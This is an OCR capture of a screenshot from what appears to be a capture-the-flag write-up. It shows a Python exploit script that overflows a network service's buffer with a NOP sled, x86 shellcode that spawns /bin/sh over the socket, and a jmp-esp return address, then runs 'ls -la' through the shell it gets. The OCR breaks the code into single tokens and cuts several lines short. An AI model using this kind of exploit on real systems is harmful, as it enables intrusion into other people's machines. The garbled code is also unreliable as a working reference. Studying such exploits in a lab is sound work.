
import
re
import
time
if
 __name__ 
==
"__main__"
:

   sock 
=
 create_connection
(
(
'kimjongun.final2012.gho
print
 sock.
recv
(
1024
)
   fake 
=
sys
.
stdin
.
readline
(
)
   sock.
send
(
"HansBrix!!!
\n
"
)
print
 sock.
recv
(
1024
)
#0xbfe86d0c - ret addr
   payload 
=
"
\x
6A
\x
05
\x
5F
\x
89
\x
fb
\x
6a
\x
02
\x
59
\x
6a
\x
   payload +
=
"
\x
0b
\x
58
\x
99
\x
52
\x
68
\x
2f
\x
2f
\x
73
\x
68
\x
   payload +
=
"
\x
89
\x
e3
\x
52
\x
53
\x
89
\x
e1
\x
cd
\x
80"
#08048853 - jmp esp
   ret2 
=
'
\x
53
\x
88
\x
04
\x
08'
   buff 
=
 b
'
\x
90'
*
(
0x1fc
-
len
(
payload
)
)
 + payload + b
'
   sock.
send
(
buff
)
   buff 
=
  b
'ls -la'
 + b
'
\x
0a'
   sock.
send
(
buff
)
print
 sock.
recv
(
1024
)
But when you take shell it is a problem to find a key. Instead
of key I found that photo of pretty guy from PPP :)